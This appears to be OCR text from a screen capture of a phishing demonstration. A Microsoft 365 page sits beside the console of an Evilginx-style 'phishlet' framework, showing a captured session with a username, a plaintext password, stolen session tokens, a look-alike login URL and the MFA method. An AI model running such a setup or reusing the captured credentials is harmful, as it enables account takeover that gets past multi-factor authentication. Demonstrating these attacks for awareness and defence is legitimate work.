 Home | Microsoft 365
microsoft365.com/?auth=2
Search phishlets
Microsoft 365
Search
K
1 KB
1 KB
Home
Create
My Content
Feed
Apps
Outlook
Teams
Word
Excel
PowerPoint
The Office app is becoming the new Microsoft 365 app, your home to find, c
content and ideas.
Choker
Sign out
K
Kimura
kimura@chokepeopleforfun.c...
View account
My Microsoft 365 profile
Sign in with a different account
Welcome to Microsoft 365
Quick access
All
Recently opened
Shared
Favorites
Upload
No recent content
Select Administrator: Command Prompt - .\build_run.bat
: sessions 4
id : 4
phishlet : microsoft365
username : kimura@chokepeopleforfun.com
password : Jiujitsu4life!
tokens : captured
landing url : https://login.chokepeopleforfun.com/aDaqlDRm
user-agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari
/537.36
remote ip : 127.0.0.1
create time : 2023-07-08 16:57
update time : 2023-07-08 16:59
+----------------+-------------------+
| custom | value |
+----------------+-------------------+
| mfaAuthMethod | PhoneAppNotif... |